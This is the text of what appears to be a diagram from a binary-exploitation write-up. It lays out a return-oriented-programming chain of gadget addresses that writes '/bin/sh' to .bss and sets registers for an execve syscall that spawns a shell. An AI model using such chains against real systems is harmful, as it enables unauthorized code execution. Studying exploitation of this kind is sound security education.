 ROP Chain
0x400686
pop rdi ; ret
.bss
0x6bb2e0
‘/bin/sh\x00’
0x410093
pop rsi ; ret
‘/bin/sh\x00’
0x446c1b
mov qword ptr [rdi], rsi ; ret
0x410093
pop rsi ; ret
0x0
0x4494b5
pop rdx ; ret
0x0
0x415294
pop rax ; ret
0x3b
rsp
0x474a65
syscall ; ret
rax = 0x3b
rdi = 0x6bb2e0 -> “/bin/sh”
rsi = 0x0
rdx = 0x0
execve(“/bin/sh”, 0, 0);